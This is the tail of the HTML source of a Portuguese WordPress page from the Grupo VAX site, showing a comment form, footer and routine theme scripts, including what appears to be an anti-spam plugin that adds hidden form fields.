		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pin-upta-ucretsiz-oynayin-giris-yapin-322/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="http://grupovax.com.br/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Digite aqui...</label><textarea id="comment" name="comment" placeholder="Digite aqui..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Nome*</label><input id="author" name="author" type="text" value="" placeholder="Nome*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">E-mail*</label><input id="email" name="email" type="text" value="" placeholder="E-mail*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário &raquo;" /> <input type='hidden' name='comment_post_ID' value='471' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Grupo VAX | Todos os direitos reservados</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script src='http://grupovax.com.br/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='http://grupovax.com.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.4.2' id='astra-theme-js-js'></script>
<script src='http://grupovax.com.br/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="maBlePFfYQrdA" value="NbrctISvM" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="NZWpgQ_aXCs-fJ" value="5VnyIeu4cHo" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="maBlePFfYQrdA" value="NbrctISvM" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="NZWpgQ_aXCs-fJ" value="5VnyIeu4cHo" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("maBlePFfYQrdA", "NbrctISvM");
data.data.append("NZWpgQ_aXCs-fJ", "5VnyIeu4cHo");
                    }
                    else {
                        data.data =  data.data + '&maBlePFfYQrdA=NbrctISvM&NZWpgQ_aXCs-fJ=5VnyIeu4cHo';
                    }
                }
            });

        });
	</script>
		</body>
</html>
